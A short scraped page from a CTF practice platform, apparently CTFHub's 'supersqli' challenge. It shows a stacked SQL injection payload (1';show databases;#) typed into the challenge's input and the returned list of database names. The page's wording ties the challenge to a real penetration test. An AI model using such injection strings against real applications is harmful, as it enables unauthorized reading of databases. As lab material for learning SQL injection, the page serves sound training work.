 翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 天炫MAX-全球网... 远程包含 | CTFHub
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}